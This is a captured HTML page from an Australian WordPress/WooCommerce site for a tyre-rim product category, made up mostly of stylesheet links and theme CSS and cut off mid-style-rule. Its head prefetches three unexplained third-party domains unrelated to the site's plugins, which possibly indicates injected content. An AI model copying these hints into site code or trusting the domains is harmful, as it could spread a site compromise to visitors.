

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/
body_size: 23015
content:

<!DOCTYPE html>
<html lang="en-AU">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#E7A714" />
            <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://tyrechainsaustralia.com/xmlrpc.php" />
      <title>RIM &#8211; ProVide Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Feed" href="https://tyrechainsaustralia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Comments Feed" href="https://tyrechainsaustralia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; RIM Category Feed" href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tyrechainsaustralia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tyrechainsaustralia.com/wp-includes/blocks/spacer/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/slick.css?ver=20170828' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='wrps-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/style.css?ver=20170828' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='11ac702b2-css' href='https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769016556' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-842-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/post-842.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/global.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-woocommerce-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.team-carousel .owl-item .team-member.design-creative .team-socials a,
.es-accordion .es-time,
.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,
.format-quote .entry-wrapper:before,
.large-counter .kd_counter_units,
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.key-icon-box .ib-link a,
blockquote:before,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .socials-widget a:hover .fa,
.woocommerce .woocommerce-form-login .button:hover,
.footer_widget ul a:hover,
.side-content-text ul li:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,
.topbar-lang-switcher ul li a:hover span,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,
.owl-nav div:hover,
.kd_pie_chart .pc_percent_container,
.kd_pie_chart .kd-piechart-icon,
.woocommerce .checkout_coupon .button:hover:hover,
.woocommerce-page #payment #place_order:hover,
.team-member.design-minimal .team-socials a,
.woocommerce-cart #single-page table.cart .button:hover,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
#single-page .return-to-shop a:hover,
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,
.woocommerce ul.products li.product h2:hover,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.portfolio-meta.share-meta .fa:hover,
.woocommerce-account #single-page .woocommerce-Button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,
.blog_widget ul li a:hover,
#posts-content .entry-meta a:hover,
.breadcrumbs a:hover,
.woocommerce a.button:hover,
.keydesign-cart:hover .cart-icon,
#comments input[type="submit"]:hover,
.search-submit:hover,
.blog-single-content .tags a,
.lower-footer a:hover,
#posts-content .post .blog-single-title a:hover,
#posts-content.blog-minimal-list .blog-single-title a:hover,
#posts-content.blog-img-left-list .blog-single-title a:hover,
.socials-widget a:hover .fa, .socials-widget a:hover,
#customizer .leadengine-tooltip,
.footer_widget .menu li a:hover,
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,
#single-page .single-page-content .widget ul li a:hover,
#comments .reply a:hover,
#comments .comment-meta a:hover,
#kd-slider .secondary_slider,
#single-page .single-page-content .widget ul li.current-menu-item a,
.team-socials .fa:hover,
#posts-content .post .tt_button:hover .fa,
#posts-content .post .tt_button:hover,
.topbar-socials a:hover .fa,
.pricing .pricing-price,
.pricing-table .tt_button,
.topbar-phone .iconsmind-Telephone , 
.topbar-email .iconsmind-Mail,
.modal-content-contact .key-icon-box .service-heading a:hover,
.pricing-table.active .tt_button:hover,
.footer-business-content a:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.star-rating span,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.lower-footer .pull-right a:hover,
.woocommerce-review-link:hover,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
code,
#single-page .single-page-content ul li:before,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.kd-process-steps .pss-step-number span,
.navbar-default .navbar-nav > .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.testimonials.slider .tt-container:before,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover
{
	color: #4f6df5;
	color: #E7A714;
}

.pricing-table.DetailedStyle .pricing .pricing-price {
	color: #E7A714!important;
}

.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.kd-process-steps.process-checkbox-template .pss-item:before,
.kd-process-steps.process-checkbox-template,
.kd-separator,
.kd-separator .kd-separator-line {
	border-color: #E7A714;
}

.modal-content-inner .wpcf7-submit:hover,
.searchform #searchsubmit,
#kd-slider,
.kd-contact-form.light_background .wpcf7 .wpcf7-submit,
.footer-newsletter-form .wpcf7 .wpcf7-submit,
.kd_progressbarfill,
.phone-wrapper,
.wpb_wrapper #loginform .button,
.woocommerce input.button,
.testimonial-cards .center .tcards_message,
.email-wrapper,
.woocommerce ul.products li.product .added_to_cart:hover,
.footer-business-info.footer-socials a:hover,
#comments input[type="submit"],
.parallax.with-overlay:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:after,
.tt_button.tt_secondary_button:hover,
.pricing-table .tt_button:hover,
.modal-content-inner .wpcf7-not-valid-tip,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
 .owl-buttons div:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.tt_button,
 .owl-dot span,
.woocommerce a.remove:hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
#kd-slider .bullet-bar.tparrows,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.woocommerce button.button,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.owl-dot span,
.features-tabs .tab.active,
.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next:hover,
#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,
.spinner:before,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,
.keydesign-cart .badge,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.navigation.pagination .prev:hover
{
background: #4f6df5;
background: #E7A714;
}


.slider-scroll-down a {
background-color: #4f6df5;
background-color: #E7A714;
}

::selection {
background-color: #4f6df5;
background: #E7A714;
}

::-moz-selection {
background-color: #4f6df5;
background: #E7A714;
}

#single-page #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
.navigation.pagination .next, .navigation.pagination .prev,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.wpb_wrapper #loginform .button,
 .owl-buttons div:hover,
.woocommerce button.button,
.woocommerce a.button,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
#commentform #submit,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce input.button,
 .owl-dot.active span,
 .owl-dot:hover span {
	border: 2px solid #4f6df5;
    border: 2px solid #E7A714;
}

.modal-content-inner:before  {
	border-right: 12px solid #4f6df5;
    border-right: 12px solid #E7A714;
}


.page-404 .tt_button,
#wrapper .widget-title,
.blockquote-reverse,
.testimonials.slider  .owl-dot.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
#single-page .single-page-content .widget .widgettitle,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.features-tabs .tab.active:after,
.tabs-image-left.features-tabs .tab.active:after,
.secondary-button-inverse,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_separator .vc_sep_holder .vc_sep_line {
	border-color: #4f6df5;
    border-color: #E7A714;
}

.testimonial-cards .center .tcards_message:before {
	border-color: transparent transparent #4f6df5 #4f6df5;
    border-color: transparent transparent #E7A714 #E7A714;
}

.testimonial-cards .center .tcards_message.author-bottom:before {
	border-color: #4f6df5 transparent transparent #4f6df5;
    border-color: #E7A714 transparent transparent #E7A714;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #E7A714;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #E7A714;
}


.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color
{
	background: ;
}

.tt_button.btn_secondary_color.tt_secondary_button,
.tt_button.btn_secondary_color:hover
{
	color: ;
}

.tt_button.btn_secondary_color
{
	border: 2px solid ;
}


h1,h2,h3,h4,h5,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .fn,
#comments .fn a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navbar-default .nav li a,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.woocommerce table.shop_attributes th,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.subscribe input[type="submit"],
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.rw_rating .rw-title,
.group_table .label,
.cb-container.cb_transparent_color:hover .cb-heading,
